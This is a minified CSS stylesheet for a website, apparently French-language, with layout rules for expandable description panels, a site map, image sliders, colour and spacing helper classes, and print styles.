.editor-wysiwyg{margin-bottom:4rem}.fiche-desc-content .btn,.fiche-desc-content .filter input[type=checkbox]+label,.fiche-desc-content .filter input[type=checkbox]+span,.filter .fiche-desc-content input[type=checkbox]+label,.filter .fiche-desc-content input[type=checkbox]+span{display:block;max-width:25rem;margin:1rem auto}.fiche-participate-count{position:absolute;top:0;right:0;left:0;background:#f9f9f9;padding:1.5rem;font-family:Montserrat,Arial,sans-serif;font-size:1.2rem;color:#303030;text-align:center}.fiche-participate-count a{color:inherit}.fiche-participate-count a:hover{text-decoration:none}.fiche-participate-count .icon{margin-right:1rem}.fiche-desc-more-wrapper{background:#f9f9f9 url(../img/common/bg/bg-mosaic-grey.png)}@media only screen and (min-width:58.2em){.fiche-desc-more{display:-webkit-box;display:-ms-flexbox;display:flex}}.fiche-desc-more .editor-wysiwyg,.fiche-desc-more .fiche-desc-more-media{display:none}.fiche-desc-more:not(.is-open){cursor:pointer}.fiche-desc-more.is-open .editor-wysiwyg,.fiche-desc-more.is-open .fiche-desc-more-media{display:block}.fiche-desc-more-content{position:relative;border:solid #c9c9c9;border-width:1px 0;background:#fff;padding:4rem 3rem}.fiche-desc-more+.fiche-desc-more .fiche-desc-more-content{border-top-width:0}.is-open .fiche-desc-more-content{padding:6rem 3rem}@media only screen and (min-width:58.2em){.fiche-desc-more-content{-webkit-box-flex:0;-ms-flex:0 0 61.66667%;flex:0 0 61.66667%;max-width:61.66667%}}@media only screen and (min-width:38.2em){.fiche-desc-more-content{padding:5rem 9rem}.is-open .fiche-desc-more-content{padding:8rem 9rem 7rem}}@media only screen and (max-width:38em){.fiche-desc-more-content .main-title-3{margin-right:4rem}.fiche-desc-more.is-open+.fiche-desc-more .fiche-desc-more-content{border-top-width:1px}}.fiche-desc-more-toggle{position:absolute;top:4.5rem;right:5rem;width:3.3rem;height:3.3rem;text-align:center;line-height:3rem;background:#c9313d;color:#fff;border-radius:50%;font-size:2.1rem;font-weight:400;border:0;pointer-events:none}.is-open .fiche-desc-more-toggle{pointer-events:auto}@media only screen and (max-width:38em){.fiche-desc-more-toggle{top:4rem;right:3rem}}.fiche-desc-more-toggle span:last-child{display:none;font-size:2.3rem}.is-open .fiche-desc-more-toggle span:first-child{display:none}.is-open .fiche-desc-more-toggle span:last-child{display:inline}@media only screen and (min-width:58.2em){.fiche-desc-more-media{-webkit-box-flex:0;-ms-flex:0 0 38.33333%;flex:0 0 38.33333%;max-width:38.33333%}}.fiche-desc-more-media figure{height:48.5rem}.fiche-desc-more-media .slick-dots{position:absolute;top:46rem;left:0;right:0;text-align:center;font-size:0}.fiche-desc-more-media .slick-dots li{display:inline-block;margin:0 .5rem}.fiche-desc-more-media .slick-dots li button{width:1.6rem;height:1.6rem;background:#fff;border:0;overflow:hidden;text-indent:-999em;opacity:.5;border-radius:50%;-webkit-box-shadow:0 0 .5rem rgba(0,0,0,.5);box-shadow:0 0 .5rem rgba(0,0,0,.5)}.fiche-desc-more-media .slick-dots li.slick-active button{opacity:1}.fiche-desc-more-media-slider{background:#f9f9f9}@media only screen and (max-width:38em){.fiche-desc-more-media-slider{background:#fff}}.fiche-desc-more-media-desc{text-align:center;padding:3rem 5rem}@media only screen and (max-width:38em){.fiche-desc-more-media-desc{padding:2rem 3rem 4rem;background:#fff}}.site-map{overflow:hidden;margin:5rem 2rem}.site-map .menu{float:left;width:33.33%}@media only screen and (max-width:50em){.site-map .menu{float:none;width:100%}.site-map .menu:not(:last-child){position:relative;margin-bottom:2rem;padding-bottom:2rem}.site-map .menu:not(:last-child)::after{content:'';position:absolute;bottom:0;left:50%;height:1px;width:50%;background:#c9c9c9;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}.site-map .menu-item{padding:1rem}.site-map .sub-menu{padding:1rem 0}.site-map .sub-menu-item{position:relative;padding:1rem 0 1rem 4.5rem}.site-map .sub-menu-item>.icon{position:absolute;top:50%;left:0;margin-left:.5rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.site-map a{font-size:1.8rem;text-align:center}.site-map a:focus,.site-map a:hover{text-decoration:underline}.h-color-black{color:#000}.h-bg-black{background-color:#000}.h-color-grey-1{color:#303030}.h-bg-grey-1{background-color:#303030}.h-color-grey-2{color:#bcbcbc}.h-bg-grey-2{background-color:#bcbcbc}.h-color-grey-3{color:#e5e5e5}.h-bg-grey-3{background-color:#e5e5e5}.h-color-grey-4{color:#f9f9f9}.h-bg-grey-4{background-color:#f9f9f9}.h-color-white{color:#fff}.h-bg-white{background-color:#fff}.h-color-site-1{color:#c9313d}.h-bg-site-1{background-color:#c9313d}.h-color-site-2{color:#243566}.h-bg-site-2{background-color:#243566}.h-color-site-3{color:#f5a003}.h-bg-site-3{background-color:#f5a003}.h-fz-13{font-size:1.3rem}.h-fz-15{font-size:1.5rem}.h-fz-17{font-size:1.7rem}.h-margin-0{margin:0}.h-margin-top-0{margin-top:0}.h-margin-bottom-0{margin-bottom:0}.h-margin-left-0{margin-left:0}.h-margin-right-0{margin-right:0}.h-margin-vertical-0{margin-top:0;margin-bottom:0}.h-margin-horizontal-0{margin-left:0;margin-right:0}.h-padding-0{padding:0}.h-padding-top-0{padding-top:0}.h-padding-bottom-0{padding-bottom:0}.h-padding-left-0{padding-left:0}.h-padding-right-0{padding-right:0}.h-padding-vertical-0{padding-top:0;padding-bottom:0}.h-padding-horizontal-0{padding-left:0;padding-right:0}.h-margin-15{margin:1.5rem}.h-margin-top-15{margin-top:1.5rem}.h-margin-bottom-15{margin-bottom:1.5rem}.h-margin-left-15{margin-left:1.5rem}.h-margin-right-15{margin-right:1.5rem}.h-margin-vertical-15{margin-top:1.5rem;margin-bottom:1.5rem}.h-margin-horizontal-15{margin-left:1.5rem;margin-right:1.5rem}.h-padding-15{padding:1.5rem}.h-padding-top-15{padding-top:1.5rem}.h-padding-bottom-15{padding-bottom:1.5rem}.h-padding-left-15{padding-left:1.5rem}.h-padding-right-15{padding-right:1.5rem}.h-padding-vertical-15{padding-top:1.5rem;padding-bottom:1.5rem}.h-padding-horizontal-15{padding-left:1.5rem;padding-right:1.5rem}.h-margin-20{margin:2rem}.h-margin-top-20{margin-top:2rem}.h-margin-bottom-20{margin-bottom:2rem}.h-margin-left-20{margin-left:2rem}.h-margin-right-20{margin-right:2rem}.h-margin-vertical-20{margin-top:2rem;margin-bottom:2rem}.h-margin-horizontal-20{margin-left:2rem;margin-right:2rem}.h-padding-20{padding:2rem}.h-padding-top-20{padding-top:2rem}.h-padding-bottom-20{padding-bottom:2rem}.h-padding-left-20{padding-left:2rem}.h-padding-right-20{padding-right:2rem}.h-padding-vertical-20{padding-top:2rem;padding-bottom:2rem}.h-padding-horizontal-20{padding-left:2rem;padding-right:2rem}.h-margin-30{margin:3rem}.h-margin-top-30{margin-top:3rem}.h-margin-bottom-30{margin-bottom:3rem}.h-margin-left-30{margin-left:3rem}.h-margin-right-30{margin-right:3rem}.h-margin-vertical-30{margin-top:3rem;margin-bottom:3rem}.h-margin-horizontal-30{margin-left:3rem;margin-right:3rem}.h-padding-30{padding:3rem}.h-padding-top-30{padding-top:3rem}.h-padding-bottom-30{padding-bottom:3rem}.h-padding-left-30{padding-left:3rem}.h-padding-right-30{padding-right:3rem}.h-padding-vertical-30{padding-top:3rem;padding-bottom:3rem}.h-padding-horizontal-30{padding-left:3rem;padding-right:3rem}.h-fw-400{font-weight:400}.h-fw-700{font-weight:700}.h-fs-normal{font-style:normal}.h-fs-italic{font-style:italic}.h-align-center{text-align:center}.h-align-left{text-align:left}.h-align-right{text-align:right}.h-uppercase{text-transform:uppercase}.h-lowercase{text-transform:lowercase}.no-js .faded{opacity:1}@media only screen{html{-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none}}@media print{*{text-shadow:none!important;-webkit-filter:none!important;filter:none!important;-ms-filter:none!important}blockquote,pre{page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{size:portrait 21cm 29.7cm;margin:1cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}#footer,.block-notice,.links-nav,.print-page{display:none}.title-article{font-size:3em}.chapo{font-size:1.4em}.editor-wysiwyg a{text-decoration:underline}.editor-wysiwyg ul,.editor-wysiwyg ul>li{list-style:disc}.editor-wysiwyg ul:before,.editor-wysiwyg ul>li:before{display:none}.editor-wysiwyg ol,.editor-wysiwyg ol>li{list-style:decimal}.editor-wysiwyg ol>li:before{display:none}}

